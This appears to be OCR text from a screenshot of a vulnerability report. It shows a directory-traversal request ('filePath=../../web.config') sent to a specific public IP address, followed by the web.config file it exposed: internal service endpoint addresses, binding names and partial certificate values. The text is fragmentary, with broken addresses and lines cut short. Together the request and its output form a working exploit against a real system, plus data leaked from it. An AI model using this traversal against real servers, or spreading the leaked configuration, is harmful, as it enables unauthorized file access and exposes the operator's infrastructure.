 http://124.74.251.151/Market/DownFile?filePath=../../web.config&fileName=1&types=Userupload
File Edit Search View Compare Macros Tools Window Help
pro201501261141080.config
<endpoint address="http://10. 23/Service/CustomRptSet.svc"↓
binding="wsHttpBinding" bindingConfiguration="WSHttpBinding_Certificate"↓
contract="CustomRptSet.ICustomRptSet" name="WSHttpBinding_ICustomRptSet" behaviorConfi
<identity>↓
<certificate encodedValue="AwAAAAEAAAAUAAAA5/XCFYwasZzVZgLKRCVOV/5fYEgg
</identity>↓
</endpoint>↓
<endpoint address="http://10. .23/Service/IndexSet.svc"↓
binding="wsHttpBinding" bindingConfiguration="WSHttpBinding_Certificate"↓
contract="IndexSetService.IIndexSet" name="WSHttpBinding_IIndexSet" behaviorConfigurat
<identity>↓
<certificate encodedValue="AwAAAAEAAAAUAAAA5/XCFYwasZzVZgLKRCVOV/5fYEgg
</identity>↓
</endpoint>↓
<endpoint address="http://10. .23/Service/MarketzyService.svc"↓
binding="wsHttpBinding" bindingConfiguration="WSHttpBinding_Certificate"↓
contract="MarketzyService.IMarketzyService" name="WSHttpBinding_IMarketzyService" beha
<identity>↓
<certificate encodedValue="AwAAAAEAAAAUAAAA5/XCFYwasZzVZgLKRCVOV/5fYEgg
</identity>↓
</endpoint>↓
<endpoint address="http://10. 23/Service/OrganAccountService.svc"↓
binding="wsHttpBinding" bindingConfiguration="WSHttpBinding_Certificate"↓
contract="OrganAccountService.IOrganAccount" name="WSHttpBinding_IOrganAccount" behavi
<identity>↓
<certificate encodedValue="AwAAAAEAAAAUAAAA5/XCFYwasZzVZgLKRCVOV/5fYEgg